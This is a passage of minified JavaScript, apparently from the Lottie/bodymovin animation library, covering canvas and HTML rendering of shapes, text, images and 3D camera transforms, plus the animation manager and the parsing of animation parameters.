a=t,r=e.length-1;0<=r;--r)"tr"==e[r].ty?(a=i[r].transform,this.renderShapeTransform(t,a)):"sh"==e[r].ty||"el"==e[r].ty||"rc"==e[r].ty||"sr"==e[r].ty?this.renderPath(e[r],i[r]):"fl"==e[r].ty?this.renderFill(e[r],i[r],a):"st"==e[r].ty?this.renderStroke(e[r],i[r],a):"gf"==e[r].ty||"gs"==e[r].ty?this.renderGradientFill(e[r],i[r],a):"gr"==e[r].ty?this.renderShape(a,e[r].it,i[r].it):e[r].ty;s&&this.drawLayer()},CVShapeElement.prototype.renderStyledShape=function(t,e){if(this._isFirstFrame||e._mdf||t.transforms._mdf){for(var i,s,a=t.trNodes,r=e.paths,n=r._length,o=(a.length=0,t.transforms.finalTransform),h=0;h<n;h+=1){var l=r.shapes[h];if(l&&l.v){for(s=l._length,i=1;i<s;i+=1)1===i&&a.push({t:"m",p:o.applyToPointArray(l.v[0][0],l.v[0][1],0)}),a.push({t:"c",pts:o.applyToTriplePoints(l.o[i-1],l.i[i],l.v[i])});1===s&&a.push({t:"m",p:o.applyToPointArray(l.v[0][0],l.v[0][1],0)}),l.c&&s&&(a.push({t:"c",pts:o.applyToTriplePoints(l.o[i-1],l.i[0],l.v[0])}),a.push({t:"z"}))}}t.trNodes=a}},CVShapeElement.prototype.renderPath=function(t,e){if(!0!==t.hd&&t._shouldRender)for(var i=e.styledShapes.length,s=0;s<i;s+=1)this.renderStyledShape(e.styledShapes[s],e.sh)},CVShapeElement.prototype.renderFill=function(t,e,i){var s=e.style;(e.c._mdf||this._isFirstFrame)&&(s.co="rgb("+bm_floor(e.c.v[0])+","+bm_floor(e.c.v[1])+","+bm_floor(e.c.v[2])+")"),(e.o._mdf||i._opMdf||this._isFirstFrame)&&(s.coOp=e.o.v*i.opacity)},CVShapeElement.prototype.renderGradientFill=function(t,e,i){var s=e.style;if(!s.grd||e.g._mdf||e.s._mdf||e.e._mdf||1!==t.t&&(e.h._mdf||e.a._mdf)){for(var a,r,n,o=this.globalData.canvasContext,h=e.s.v,l=e.e.v,p=1===t.t?o.createLinearGradient(h[0],h[1],l[0],l[1]):(a=Math.sqrt(Math.pow(h[0]-l[0],2)+Math.pow(h[1]-l[1],2)),l=Math.atan2(l[1]-h[1],l[0]-h[0]),r=a*(1<=e.h.v?.99:e.h.v<=-1?-.99:e.h.v),n=Math.cos(l+e.a.v)*r+h[0],l=Math.sin(l+e.a.v)*r+h[1],o.createRadialGradient(n,l,0,h[0],h[1],a)),m=t.g.p,c=e.g.c,d=1,u=0;u<m;u+=1)e.g._hasOpacity&&e.g._collapsable&&(d=e.g.o[2*u+1]),p.addColorStop(c[4*u]/100,"rgba("+c[4*u+1]+","+c[4*u+2]+","+c[4*u+3]+","+d+")");s.grd=p}s.coOp=e.o.v*i.opacity},CVShapeElement.prototype.renderStroke=function(t,e,i){var s=e.style,a=e.d;a&&(a._mdf||this._isFirstFrame)&&(s.da=a.dashArray,s.do=a.dashoffset[0]),(e.c._mdf||this._isFirstFrame)&&(s.co="rgb("+bm_floor(e.c.v[0])+","+bm_floor(e.c.v[1])+","+bm_floor(e.c.v[2])+")"),(e.o._mdf||i._opMdf||this._isFirstFrame)&&(s.coOp=e.o.v*i.opacity),(e.w._mdf||this._isFirstFrame)&&(s.wi=e.w.v)},CVShapeElement.prototype.destroy=function(){this.shapesData=null,this.globalData=null,this.canvasContext=null,this.stylesList.length=0,this.itemsData.length=0},extendPrototype([BaseElement,TransformElement,CVBaseElement,HierarchyElement,FrameElement,RenderableElement],CVSolidElement),CVSolidElement.prototype.initElement=SVGShapeElement.prototype.initElement,CVSolidElement.prototype.prepareFrame=IImageElement.prototype.prepareFrame,CVSolidElement.prototype.renderInnerContent=function(){var t=this.canvasContext;t.fillStyle=this.data.sc,t.fillRect(0,0,this.data.sw,this.data.sh)},extendPrototype([BaseElement,TransformElement,CVBaseElement,HierarchyElement,FrameElement,RenderableElement,ITextElement],CVTextElement),CVTextElement.prototype.tHelper=createTag("canvas").getContext("2d"),CVTextElement.prototype.buildNewText=function(){var t=this.textProperty.currentData,e=(this.renderedLetters=createSizedArray(t.l?t.l.length:0),!1),e=(t.fc?(e=!0,this.values.fill=this.buildColor(t.fc)):this.values.fill="rgba(0,0,0,0)",this.fill=e,!1);t.sc&&(e=!0,this.values.stroke=this.buildColor(t.sc),this.values.sWidth=t.sw);for(var i,s,a,r,n,o,h,l,p,m=this.globalData.fontManager.getFontByName(t.f),c=t.l,d=this.mHelper,u=(this.stroke=e,this.values.fValue=t.finalSize+"px "+this.globalData.fontManager.getFontByName(t.f).fFamily,t.finalText.length),f=this.data.singleShape,g=t.tr/1e3*t.finalSize,y=0,v=0,_=!0,S=0,b=0;b<u;b+=1){for(i=(i=this.globalData.fontManager.getCharData(t.finalText[b],m.fStyle,this.globalData.fontManager.getFontByName(t.f).fFamily))&&i.data||{},d.reset(),f&&c[b].n&&(y=-g,v=v+t.yOffset+(_?1:0),_=!1),o=(r=i.shapes?i.shapes[0].it:[]).length,d.scale(t.finalSize/100,t.finalSize/100),f&&this.applyTextPropertiesToMatrix(t,d,c[b].line,y,v),l=createSizedArray(o),n=0;n<o;n+=1){for(a=r[n].ks.k.i.length,h=r[n].ks.k,p=[],s=1;s<a;s+=1)1==s&&p.push(d.applyToX(h.v[0][0],h.v[0][1],0),d.applyToY(h.v[0][0],h.v[0][1],0)),p.push(d.applyToX(h.o[s-1][0],h.o[s-1][1],0),d.applyToY(h.o[s-1][0],h.o[s-1][1],0),d.applyToX(h.i[s][0],h.i[s][1],0),d.applyToY(h.i[s][0],h.i[s][1],0),d.applyToX(h.v[s][0],h.v[s][1],0),d.applyToY(h.v[s][0],h.v[s][1],0));p.push(d.applyToX(h.o[s-1][0],h.o[s-1][1],0),d.applyToY(h.o[s-1][0],h.o[s-1][1],0),d.applyToX(h.i[0][0],h.i[0][1],0),d.applyToY(h.i[0][0],h.i[0][1],0),d.applyToX(h.v[0][0],h.v[0][1],0),d.applyToY(h.v[0][0],h.v[0][1],0)),l[n]=p}f&&(y=y+c[b].l+g),this.textSpans[S]?this.textSpans[S].elem=l:this.textSpans[S]={elem:l},S+=1}},CVTextElement.prototype.renderInnerContent=function(){var t,e,i,s,a=this.canvasContext;this.finalTransform.mat.props,a.font=this.values.fValue,a.lineCap="butt",a.lineJoin="miter",a.miterLimit=4,this.data.singleShape||this.textAnimator.getMeasures(this.textProperty.currentData,this.lettersChangedFlag);for(var r,n,o,h=this.textAnimator.renderedLetters,l=this.textProperty.currentData.l,p=l.length,m=null,c=null,d=null,u=0;u<p;u+=1)if(!l[u].n){if((r=h[u])&&(this.globalData.renderer.save(),this.globalData.renderer.ctxTransform(r.p),this.globalData.renderer.ctxOpacity(r.o)),this.fill){for(r&&r.fc?m!==r.fc&&(m=r.fc,a.fillStyle=r.fc):m!==this.values.fill&&(m=this.values.fill,a.fillStyle=this.values.fill),e=(n=this.textSpans[u].elem).length,this.globalData.canvasContext.beginPath(),t=0;t<e;t+=1)for(s=(o=n[t]).length,this.globalData.canvasContext.moveTo(o[0],o[1]),i=2;i<s;i+=6)this.globalData.canvasContext.bezierCurveTo(o[i],o[i+1],o[i+2],o[i+3],o[i+4],o[i+5]);this.globalData.canvasContext.closePath(),this.globalData.canvasContext.fill()}if(this.stroke){for(r&&r.sw?d!==r.sw&&(d=r.sw,a.lineWidth=r.sw):d!==this.values.sWidth&&(d=this.values.sWidth,a.lineWidth=this.values.sWidth),r&&r.sc?c!==r.sc&&(c=r.sc,a.strokeStyle=r.sc):c!==this.values.stroke&&(c=this.values.stroke,a.strokeStyle=this.values.stroke),e=(n=this.textSpans[u].elem).length,this.globalData.canvasContext.beginPath(),t=0;t<e;t+=1)for(s=(o=n[t]).length,this.globalData.canvasContext.moveTo(o[0],o[1]),i=2;i<s;i+=6)this.globalData.canvasContext.bezierCurveTo(o[i],o[i+1],o[i+2],o[i+3],o[i+4],o[i+5]);this.globalData.canvasContext.closePath(),this.globalData.canvasContext.stroke()}r&&this.globalData.renderer.restore()}},CVEffects.prototype.renderFrame=function(){},HBaseElement.prototype={checkBlendMode:function(){},initRendererElement:function(){this.baseElement=createTag(this.data.tg||"div"),this.data.hasMask?(this.svgElement=createNS("svg"),this.layerElement=createNS("g"),this.maskedElement=this.layerElement,this.svgElement.appendChild(this.layerElement),this.baseElement.appendChild(this.svgElement)):this.layerElement=this.baseElement,styleDiv(this.baseElement)},createContainerElements:function(){this.renderableEffectsManager=new CVEffects(this),this.transformedElement=this.baseElement,this.maskedElement=this.layerElement,this.data.ln&&this.layerElement.setAttribute("id",this.data.ln),this.data.cl&&this.layerElement.setAttribute("class",this.data.cl),0!==this.data.bm&&this.setBlendMode()},renderElement:function(){this.finalTransform._matMdf&&(this.transformedElement.style.transform=this.transformedElement.style.webkitTransform=this.finalTransform.mat.toCSS()),this.finalTransform._opMdf&&(this.transformedElement.style.opacity=this.finalTransform.mProp.o.v)},renderFrame:function(){this.data.hd||this.hidden||(this.renderTransform(),this.renderRenderable(),this.renderElement(),this.renderInnerContent(),this._isFirstFrame&&(this._isFirstFrame=!1))},destroy:function(){this.layerElement=null,this.transformedElement=null,this.matteElement&&(this.matteElement=null),this.maskManager&&(this.maskManager.destroy(),this.maskManager=null)},createRenderableComponents:function(){this.maskManager=new MaskElement(this.data,this,this.globalData)},addEffects:function(){},setMatte:function(){}},HBaseElement.prototype.getBaseElement=SVGBaseElement.prototype.getBaseElement,HBaseElement.prototype.destroyBaseElement=HBaseElement.prototype.destroy,HBaseElement.prototype.buildElementParenting=HybridRenderer.prototype.buildElementParenting,extendPrototype([BaseElement,TransformElement,HBaseElement,HierarchyElement,FrameElement,RenderableDOMElement],HSolidElement),HSolidElement.prototype.createContent=function(){var t;this.data.hasMask?((t=createNS("rect")).setAttribute("width",this.data.sw),t.setAttribute("height",this.data.sh),t.setAttribute("fill",this.data.sc),this.svgElement.setAttribute("width",this.data.sw),this.svgElement.setAttribute("height",this.data.sh)):((t=createTag("div")).style.width=this.data.sw+"px",t.style.height=this.data.sh+"px",t.style.backgroundColor=this.data.sc),this.layerElement.appendChild(t)},extendPrototype([HybridRenderer,ICompElement,HBaseElement],HCompElement),HCompElement.prototype._createBaseContainerElements=HCompElement.prototype.createContainerElements,HCompElement.prototype.createContainerElements=function(){this._createBaseContainerElements(),this.data.hasMask?(this.svgElement.setAttribute("width",this.data.w),this.svgElement.setAttribute("height",this.data.h),this.transformedElement=this.baseElement):this.transformedElement=this.layerElement},HCompElement.prototype.addTo3dContainer=function(t,e){for(var i,s=0;s<e;)this.elements[s]&&this.elements[s].getBaseElement&&(i=this.elements[s].getBaseElement()),s+=1;i?this.layerElement.insertBefore(t,i):this.layerElement.appendChild(t)},extendPrototype([BaseElement,TransformElement,HSolidElement,SVGShapeElement,HBaseElement,HierarchyElement,FrameElement,RenderableElement],HShapeElement),HShapeElement.prototype._renderShapeFrame=HShapeElement.prototype.renderInnerContent,HShapeElement.prototype.createContent=function(){var t,e;this.baseElement.style.fontSize=0,this.data.hasMask?(this.layerElement.appendChild(this.shapesContainer),t=this.svgElement):(t=createNS("svg"),e=this.comp.data||this.globalData.compSize,t.setAttribute("width",e.w),t.setAttribute("height",e.h),t.appendChild(this.shapesContainer),this.layerElement.appendChild(t)),this.searchShapes(this.shapesData,this.itemsData,this.prevViewData,this.shapesContainer,0,[],!0),this.filterUniqueShapes(),this.shapeCont=t},HShapeElement.prototype.getTransformedPoint=function(t,e){for(var i=t.length,s=0;s<i;s+=1)e=t[s].mProps.v.applyToPointArray(e[0],e[1],0);return e},HShapeElement.prototype.calculateShapeBoundingBox=function(t,e){var i,s,a,r,n,o=t.sh.v,h=t.transformers,l=o._length;if(!(l<=1)){for(i=0;i<l-1;i+=1)s=this.getTransformedPoint(h,o.v[i]),a=this.getTransformedPoint(h,o.o[i]),r=this.getTransformedPoint(h,o.i[i+1]),n=this.getTransformedPoint(h,o.v[i+1]),this.checkBounds(s,a,r,n,e);o.c&&(s=this.getTransformedPoint(h,o.v[i]),a=this.getTransformedPoint(h,o.o[i]),r=this.getTransformedPoint(h,o.i[0]),n=this.getTransformedPoint(h,o.v[0]),this.checkBounds(s,a,r,n,e))}},HShapeElement.prototype.checkBounds=function(t,e,i,s,a){this.getBoundsOfCurve(t,e,i,s);t=this.shapeBoundingBox;a.x=bm_min(t.left,a.x),a.xMax=bm_max(t.right,a.xMax),a.y=bm_min(t.top,a.y),a.yMax=bm_max(t.bottom,a.yMax)},HShapeElement.prototype.shapeBoundingBox={left:0,right:0,top:0,bottom:0},HShapeElement.prototype.tempBoundingBox={x:0,xMax:0,y:0,yMax:0,width:0,height:0},HShapeElement.prototype.getBoundsOfCurve=function(t,e,i,s){for(var a,r,n,o,h,l=[[t[0],s[0]],[t[1],s[1]]],p=0;p<2;++p)if(r=6*t[p]-12*e[p]+6*i[p],a=-3*t[p]+9*e[p]-9*i[p]+3*s[p],n=3*e[p]-3*t[p],r|=0,n|=0,0!=(a|=0))(o=r*r-4*n*a)<0||(0<(h=(-r+bm_sqrt(o))/(2*a))&&h<1&&l[p].push(this.calculateF(h,t,e,i,s,p)),0<(h=(-r-bm_sqrt(o))/(2*a))&&h<1&&l[p].push(this.calculateF(h,t,e,i,s,p)));else{if(0==r)continue;0<(o=-n/r)&&o<1&&l[p].push(this.calculateF(o,t,e,i,s,p))}this.shapeBoundingBox.left=bm_min.apply(null,l[0]),this.shapeBoundingBox.top=bm_min.apply(null,l[1]),this.shapeBoundingBox.right=bm_max.apply(null,l[0]),this.shapeBoundingBox.bottom=bm_max.apply(null,l[1])},HShapeElement.prototype.calculateF=function(t,e,i,s,a,r){return bm_pow(1-t,3)*e[r]+3*bm_pow(1-t,2)*t*i[r]+3*(1-t)*bm_pow(t,2)*s[r]+bm_pow(t,3)*a[r]},HShapeElement.prototype.calculateBoundingBox=function(t,e){for(var i=t.length,s=0;s<i;s+=1)t[s]&&t[s].sh?this.calculateShapeBoundingBox(t[s],e):t[s]&&t[s].it&&this.calculateBoundingBox(t[s].it,e)},HShapeElement.prototype.currentBoxContains=function(t){return this.currentBBox.x<=t.x&&this.currentBBox.y<=t.y&&this.currentBBox.width+this.currentBBox.x>=t.x+t.width&&this.currentBBox.height+this.currentBBox.y>=t.y+t.height},HShapeElement.prototype.renderInnerContent=function(){var t,e;this._renderShapeFrame(),this.hidden||!this._isFirstFrame&&!this._mdf||((t=this.tempBoundingBox).x=e=999999,t.xMax=-e,t.y=e,t.yMax=-e,this.calculateBoundingBox(this.itemsData,t),t.width=t.xMax<t.x?0:t.xMax-t.x,t.height=t.yMax<t.y?0:t.yMax-t.y,!this.currentBoxContains(t)&&(e=!1,this.currentBBox.w!==t.width&&(this.currentBBox.w=t.width,this.shapeCont.setAttribute("width",t.width),e=!0),this.currentBBox.h!==t.height&&(this.currentBBox.h=t.height,this.shapeCont.setAttribute("height",t.height),e=!0),e||this.currentBBox.x!==t.x||this.currentBBox.y!==t.y)&&(this.currentBBox.w=t.width,this.currentBBox.h=t.height,this.currentBBox.x=t.x,this.currentBBox.y=t.y,this.shapeCont.setAttribute("viewBox",this.currentBBox.x+" "+this.currentBBox.y+" "+this.currentBBox.w+" "+this.currentBBox.h),this.shapeCont.style.transform=this.shapeCont.style.webkitTransform="translate("+this.currentBBox.x+"px,"+this.currentBBox.y+"px)"))},extendPrototype([BaseElement,TransformElement,HBaseElement,HierarchyElement,FrameElement,RenderableDOMElement,ITextElement],HTextElement),HTextElement.prototype.createContent=function(){var t;this.isMasked=this.checkMasks(),this.isMasked?(this.renderType="svg",this.compW=this.comp.data.w,this.compH=this.comp.data.h,this.svgElement.setAttribute("width",this.compW),this.svgElement.setAttribute("height",this.compH),t=createNS("g"),this.maskedElement.appendChild(t),this.innerElem=t):(this.renderType="html",this.innerElem=this.layerElement),this.checkParenting()},HTextElement.prototype.buildNewText=function(){var t=this.textProperty.currentData,e=(this.renderedLetters=createSizedArray(t.l?t.l.length:0),this.innerElem.style);e.color=e.fill=t.fc?this.buildColor(t.fc):"rgba(0,0,0,0)",t.sc&&(e.stroke=this.buildColor(t.sc),e.strokeWidth=t.sw+"px");var i,s,a=this.globalData.fontManager.getFontByName(t.f);this.globalData.fontManager.chars||(e.fontSize=t.finalSize+"px",e.lineHeight=t.finalSize+"px",a.fClass?this.innerElem.className=a.fClass:(e.fontFamily=a.fFamily,i=t.fWeight,s=t.fStyle,e.fontStyle=s,e.fontWeight=i));for(var r,n,o,h,l,p=t.l,m=p.length,c=this.mHelper,d=0,u=0;u<m;u+=1)this.globalData.fontManager.chars?(this.textPaths[d]?r=this.textPaths[d]:((r=createNS("path")).setAttribute("stroke-linecap","butt"),r.setAttribute("stroke-linejoin","round"),r.setAttribute("stroke-miterlimit","4")),this.isMasked||(this.textSpans[d]?o=(n=this.textSpans[d]).children[0]:((n=createTag("div")).style.lineHeight=0,(o=createNS("svg")).appendChild(r),styleDiv(n)))):this.isMasked?r=this.textPaths[d]||createNS("text"):this.textSpans[d]?(n=this.textSpans[d],r=this.textPaths[d]):(styleDiv(n=createTag("span")),styleDiv(r=createTag("span")),n.appendChild(r)),this.globalData.fontManager.chars?(l=(l=this.globalData.fontManager.getCharData(t.finalText[u],a.fStyle,this.globalData.fontManager.getFontByName(t.f).fFamily))?l.data:null,c.reset(),l&&l.shapes&&(h=l.shapes[0].it,c.scale(t.finalSize/100,t.finalSize/100),h=this.createPathShape(c,h),r.setAttribute("d",h)),this.isMasked?this.innerElem.appendChild(r):(this.innerElem.appendChild(n),l&&l.shapes?(document.body.appendChild(o),h=o.getBBox(),o.setAttribute("width",h.width+2),o.setAttribute("height",h.height+2),o.setAttribute("viewBox",h.x-1+" "+(h.y-1)+" "+(h.width+2)+" "+(h.height+2)),o.style.transform=o.style.webkitTransform="translate("+(h.x-1)+"px,"+(h.y-1)+"px)",p[u].yOffset=h.y-1):(o.setAttribute("width",1),o.setAttribute("height",1)),n.appendChild(o))):(r.textContent=p[u].val,r.setAttributeNS("http://www.w3.org/XML/1998/namespace","xml:space","preserve"),this.isMasked?this.innerElem.appendChild(r):(this.innerElem.appendChild(n),r.style.transform=r.style.webkitTransform="translate3d(0,"+-t.finalSize/1.2+"px,0)")),this.isMasked?this.textSpans[d]=r:this.textSpans[d]=n,this.textSpans[d].style.display="block",this.textPaths[d]=r,d+=1;for(;d<this.textSpans.length;)this.textSpans[d].style.display="none",d+=1},HTextElement.prototype.renderInnerContent=function(){if(this.data.singleShape){if(!this._isFirstFrame&&!this.lettersChangedFlag)return;this.isMasked&&this.finalTransform._matMdf&&(this.svgElement.setAttribute("viewBox",-this.finalTransform.mProp.p.v[0]+" "+-this.finalTransform.mProp.p.v[1]+" "+this.compW+" "+this.compH),this.svgElement.style.transform=this.svgElement.style.webkitTransform="translate("+-this.finalTransform.mProp.p.v[0]+"px,"+-this.finalTransform.mProp.p.v[1]+"px)")}if(this.textAnimator.getMeasures(this.textProperty.currentData,this.lettersChangedFlag),this.lettersChangedFlag||this.textAnimator.lettersChangedFlag){for(var t,e,i,s,a=0,r=this.textAnimator.renderedLetters,n=this.textProperty.currentData.l,o=n.length,h=0;h<o;h+=1)n[h].n?a+=1:(e=this.textSpans[h],i=this.textPaths[h],t=r[a],a+=1,t._mdf.m&&(this.isMasked?e.setAttribute("transform",t.m):e.style.transform=e.style.webkitTransform=t.m),e.style.opacity=t.o,t.sw&&t._mdf.sw&&i.setAttribute("stroke-width",t.sw),t.sc&&t._mdf.sc&&i.setAttribute("stroke",t.sc),t.fc&&t._mdf.fc&&(i.setAttribute("fill",t.fc),i.style.color=t.fc));this.innerElem.getBBox&&!this.hidden&&(this._isFirstFrame||this._mdf)&&(s=this.innerElem.getBBox(),this.currentBBox.w!==s.width&&(this.currentBBox.w=s.width,this.svgElement.setAttribute("width",s.width)),this.currentBBox.h!==s.height&&(this.currentBBox.h=s.height,this.svgElement.setAttribute("height",s.height)),this.currentBBox.w===s.width+2&&this.currentBBox.h===s.height+2&&this.currentBBox.x===s.x-1&&this.currentBBox.y===s.y-1||(this.currentBBox.w=s.width+2,this.currentBBox.h=s.height+2,this.currentBBox.x=s.x-1,this.currentBBox.y=s.y-1,this.svgElement.setAttribute("viewBox",this.currentBBox.x+" "+this.currentBBox.y+" "+this.currentBBox.w+" "+this.currentBBox.h),this.svgElement.style.transform=this.svgElement.style.webkitTransform="translate("+this.currentBBox.x+"px,"+this.currentBBox.y+"px)"))}},extendPrototype([BaseElement,TransformElement,HBaseElement,HSolidElement,HierarchyElement,FrameElement,RenderableElement],HImageElement),HImageElement.prototype.createContent=function(){var t=this.globalData.getAssetsPath(this.assetData),e=new Image;this.data.hasMask?(this.imageElem=createNS("image"),this.imageElem.setAttribute("width",this.assetData.w+"px"),this.imageElem.setAttribute("height",this.assetData.h+"px"),this.imageElem.setAttributeNS("http://www.w3.org/1999/xlink","href",t),this.layerElement.appendChild(this.imageElem),this.baseElement.setAttribute("width",this.assetData.w),this.baseElement.setAttribute("height",this.assetData.h)):this.layerElement.appendChild(e),e.src=t,this.data.ln&&this.baseElement.setAttribute("id",this.data.ln)},extendPrototype([BaseElement,FrameElement,HierarchyElement],HCameraElement),HCameraElement.prototype.setup=function(){for(var t,e=this.comp.threeDElements.length,i=0;i<e;i+=1)"3d"===(t=this.comp.threeDElements[i]).type&&(t.perspectiveElem.style.perspective=t.perspectiveElem.style.webkitPerspective=this.pe.v+"px",t.container.style.transformOrigin=t.container.style.mozTransformOrigin=t.container.style.webkitTransformOrigin="0px 0px 0px",t.perspectiveElem.style.transform=t.perspectiveElem.style.webkitTransform="matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)")},HCameraElement.prototype.createElements=function(){},HCameraElement.prototype.hide=function(){},HCameraElement.prototype.renderFrame=function(){var t=this._isFirstFrame;if(this.hierarchy)for(n=this.hierarchy.length,o=0;o<n;o+=1)t=this.hierarchy[o].finalTransform.mProp._mdf||t;if(t||this.pe._mdf||this.p&&this.p._mdf||this.px&&(this.px._mdf||this.py._mdf||this.pz._mdf)||this.rx._mdf||this.ry._mdf||this.rz._mdf||this.or._mdf||this.a&&this.a._mdf){if(this.mat.reset(),this.hierarchy)for(o=n=this.hierarchy.length-1;0<=o;--o){var e=this.hierarchy[o].finalTransform.mProp;this.mat.translate(-e.p.v[0],-e.p.v[1],e.p.v[2]),this.mat.rotateX(-e.or.v[0]).rotateY(-e.or.v[1]).rotateZ(e.or.v[2]),this.mat.rotateX(-e.rx.v).rotateY(-e.ry.v).rotateZ(e.rz.v),this.mat.scale(1/e.s.v[0],1/e.s.v[1],1/e.s.v[2]),this.mat.translate(e.a.v[0],e.a.v[1],e.a.v[2])}this.p?this.mat.translate(-this.p.v[0],-this.p.v[1],this.p.v[2]):this.mat.translate(-this.px.v,-this.py.v,this.pz.v),this.a&&(s=this.p?[this.p.v[0]-this.a.v[0],this.p.v[1]-this.a.v[1],this.p.v[2]-this.a.v[2]]:[this.px.v-this.a.v[0],this.py.v-this.a.v[1],this.pz.v-this.a.v[2]],i=Math.sqrt(Math.pow(s[0],2)+Math.pow(s[1],2)+Math.pow(s[2],2)),s=[s[0]/i,s[1]/i,s[2]/i],i=Math.sqrt(s[2]*s[2]+s[0]*s[0]),i=Math.atan2(s[1],i),s=Math.atan2(s[0],-s[2]),this.mat.rotateY(s).rotateX(-i)),this.mat.rotateX(-this.rx.v).rotateY(-this.ry.v).rotateZ(this.rz.v),this.mat.rotateX(-this.or.v[0]).rotateY(-this.or.v[1]).rotateZ(this.or.v[2]),this.mat.translate(this.globalData.compSize.w/2,this.globalData.compSize.h/2,0),this.mat.translate(0,0,this.pe.v);var i,s,a=!this._prevMat.equals(this.mat);if((a||this.pe._mdf)&&this.comp.threeDElements){for(var r,n=this.comp.threeDElements.length,o=0;o<n;o+=1)"3d"===(r=this.comp.threeDElements[o]).type&&(a&&(r.container.style.transform=r.container.style.webkitTransform=this.mat.toCSS()),this.pe._mdf)&&(r.perspectiveElem.style.perspective=r.perspectiveElem.style.webkitPerspective=this.pe.v+"px");this.mat.clone(this._prevMat)}}this._isFirstFrame=!1},HCameraElement.prototype.prepareFrame=function(t){this.prepareProperties(t,!0)},HCameraElement.prototype.destroy=function(){},HCameraElement.prototype.getBaseElement=function(){return null},HEffects.prototype.renderFrame=function(){};var animationManager=function(){var t={},a=[],s=0,r=0,n=0,o=!0,h=!1;function i(t){for(var e=0,i=t.target;e<r;)a[e].animation===i&&(a.splice(e,1),--e,--r,i.isPaused||m()),e+=1}function l(t,e){if(!t)return null;for(var i=0;i<r;){if(a[i].elem==t&&null!==a[i].elem)return a[i].animation;i+=1}var s=new AnimationItem;return c(s,t),s.setData(t,e),s}function p(){n+=1,u()}function m(){--n}function c(t,e){t.addEventListener("destroy",i),t.addEventListener("_active",p),t.addEventListener("_idle",m),a.push({elem:e,animation:t}),r+=1}function d(t){for(var e=t-s,i=0;i<r;i+=1)a[i].animation.advanceTime(e);s=t,n&&!h?window.requestAnimationFrame(d):o=!0}function e(t){s=t,window.requestAnimationFrame(d)}function u(){!h&&n&&o&&(window.requestAnimationFrame(e),o=!1)}return t.registerAnimation=l,t.loadAnimation=function(t){var e=new AnimationItem;return c(e,null),e.setParams(t),e},t.setSpeed=function(t,e){for(var i=0;i<r;i+=1)a[i].animation.setSpeed(t,e)},t.setDirection=function(t,e){for(var i=0;i<r;i+=1)a[i].animation.setDirection(t,e)},t.play=function(t){for(var e=0;e<r;e+=1)a[e].animation.play(t)},t.pause=function(t){for(var e=0;e<r;e+=1)a[e].animation.pause(t)},t.stop=function(t){for(var e=0;e<r;e+=1)a[e].animation.stop(t)},t.togglePause=function(t){for(var e=0;e<r;e+=1)a[e].animation.togglePause(t)},t.searchAnimations=function(t,e,i){for(var s,a=[].concat([].slice.call(document.getElementsByClassName("lottie")),[].slice.call(document.getElementsByClassName("bodymovin"))),r=a.length,n=0;n<r;n+=1)i&&a[n].setAttribute("data-bm-type",i),l(a[n],t);e&&0===r&&(i=i||"svg",(e=document.getElementsByTagName("body")[0]).innerHTML="",(s=createTag("div")).style.width="100%",s.style.height="100%",s.setAttribute("data-bm-type",i),e.appendChild(s),l(s,t))},t.resize=function(){for(var t=0;t<r;t+=1)a[t].animation.resize()},t.goToAndStop=function(t,e,i){for(var s=0;s<r;s+=1)a[s].animation.goToAndStop(t,e,i)},t.destroy=function(t){for(var e=r-1;0<=e;--e)a[e].animation.destroy(t)},t.freeze=function(){h=!0},t.unfreeze=function(){h=!1,u()},t.getRegisteredAnimations=function(){for(var t=a.length,e=[],i=0;i<t;i+=1)e.push(a[i].animation);return e},t}(),AnimationItem=function(){this._cbs=[],this.name="",this.path="",this.isLoaded=!1,this.currentFrame=0,this.currentRawFrame=0,this.firstFrame=0,this.totalFrames=0,this.frameRate=0,this.frameMult=0,this.playSpeed=1,this.playDirection=1,this.playCount=0,this.animationData={},this.assets=[],this.isPaused=!0,this.autoplay=!1,this.loop=!0,this.renderer=null,this.animationID=createElementID(),this.assetsPath="",this.timeCompleted=0,this.segmentPos=0,this.subframeEnabled=subframeEnabled,this.segments=[],this._idle=!0,this._completedLoop=!1,this.projectInterface=ProjectInterface(),this.imagePreloader=new ImagePreloader},Expressions=(extendPrototype([BaseEvent],AnimationItem),AnimationItem.prototype.setParams=function(t){t.context&&(this.context=t.context),(t.wrapper||t.container)&&(this.wrapper=t.wrapper||t.container);var e=t.animType||t.renderer||"svg";switch(e){case"canvas":this.renderer=new CanvasRenderer(this,t.rendererSettings);break;case"svg":this.renderer=new SVGRenderer(this,t.rendererSettings);break;default:this.renderer=new HybridRenderer(this,t.rendererSettings)}this.renderer.setProjectInterface(this.projectInterface),this.animType=e,""!==t.loop&&null!==t.loop&&(!1===t.loop?this.loop=!1:!0===t.loop?this.loop=!0:this.loop=parseInt(t.loop)),this.autoplay=!("autoplay"in t)||t.autoplay,this.name=t.name||"",this.autoloadSegments=!t.hasOwnProperty("autoloadSegments")||t.autoloadSegments,this.assetsPath=t.assetsPath,t.animationData?this.configAnimation(t.animationData):t.path&&(-1!==t.path.lastIndexOf("\\")?this.path=t.path.substr(0,t.path.lastIndexOf("\\")+1):this.path=t.path.substr(0,t.path.lastIndexOf("/")+1),this.fileName=t.path.substr(t.path.lastIndexOf("/")+1),this.fileName=this.fileName.substr(0,this.fileName.lastIndexOf(".json")),assetLoader.load(t.path,this.configAnimation.bind(this),function(){this.trigger("data_failed")}.bind(this))),this.initialSegment=t.initialSegment},AnimationItem.prototype.setData=function(t,e){var e={wrapper:t,animationData:e?"object"==typeof e?e:JSON.parse(e):null},t=t.attributes,i=(e.path=t.getNamedItem("data-animation-path")?t.getNamedItem("data-animation-path").value:t.getNamedItem("data-bm-path")?t.getNamedItem("data-bm-path").value:t.getNamedItem("bm-path")?t.getNamedItem("bm-path").value:"",e.animType=t.getNamedItem("data-anim-type")?t.getNamedItem("data-anim-type").value:t.getNamedItem("data-bm-type")?t.getNamedItem("data-bm-type").value:t.getNamedItem("bm-type")?t.getNamedItem("bm-type").value:t.getNamedItem("data-bm-renderer")?t.getNamedItem("data-bm-renderer").value:t.getNamedItem("bm-renderer")?t.getNamedItem("bm-renderer").value:"canvas",t.getNamedItem("data-anim-loop")?t.getNamedItem("data-anim-loop").value:t.getNamedItem("data-bm-loop")?t.getNamedItem("data-bm-loop").value:t.getNamedItem("bm-loop")?t.getNamedItem("bm-loop").value:""),i=(""!==i&&(e.loop="false"!==i&&("true"===i||parseInt(i))),t.getNamedItem("data-anim-autoplay")?t.getNamedItem("data-anim-autoplay").value:t.getNamedItem("data-bm-autoplay")?t.getNamedItem("data-bm-autoplay").value:!t.getNamedItem("bm-autoplay")||t.getNamedItem("bm-autoplay").value);e.autoplay="false"!==i,e.name=t.